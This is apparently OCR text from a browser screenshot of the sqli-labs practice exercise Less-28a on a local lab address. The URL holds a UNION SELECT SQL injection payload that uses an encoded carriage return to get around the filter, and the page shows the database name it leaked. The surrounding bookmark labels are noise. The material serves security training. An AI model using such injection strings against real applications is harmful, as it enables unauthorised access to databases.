 火狐主页
Less-28a Trick with SELECT & UN
192.168.2.25/sqli/Less-28a/?id=0')union(select%0D1,database(),'3
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
æ
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-28a
Only Your 'UNION'
AND
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0')union(select 1,database(),'3